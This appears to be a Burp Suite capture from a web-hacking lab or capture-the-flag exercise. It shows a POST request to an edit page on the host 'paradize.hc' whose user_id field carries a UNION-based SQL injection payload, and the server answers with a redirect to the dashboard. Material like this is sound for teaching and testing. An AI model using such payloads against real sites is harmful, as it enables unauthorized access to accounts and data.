 Request
Pretty Raw Hex
\n
1 POST /?page=edit HTTP/1.1
2 Host: paradize.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://paradize.hc
10 Connection: keep-alive
11 Referer: http://paradize.hc/?page=edit
12 Cookie: PHPSESSID=rq3ojrp5bl3iahaj4o2st8qsrv
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=teste&user_id=' UNION SELECT 1,2,3 #
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 30 Nov 2024 17:12:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /?page=dashboard
10 Content-Length: 0
11
12